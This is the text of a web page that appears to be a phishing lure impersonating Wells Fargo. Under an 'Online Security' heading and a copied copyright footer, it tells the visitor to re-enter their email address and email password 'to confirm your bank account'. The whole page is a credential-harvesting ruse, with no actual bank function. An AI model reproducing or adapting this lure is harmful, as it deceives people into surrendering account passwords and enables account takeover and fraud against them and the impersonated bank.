 WELLS
FARGO
Online Security Español
Put Confirm to Wells Fargo
For security reasons, ReEnter your email provider to confirm your bank account.
Enter your Email Address Information:
Email Address
Email Password
Continue
Privacy, Security & Legal
© 1999 - 2019 Wells Fargo. All rights reserved. NMLSR ID 399801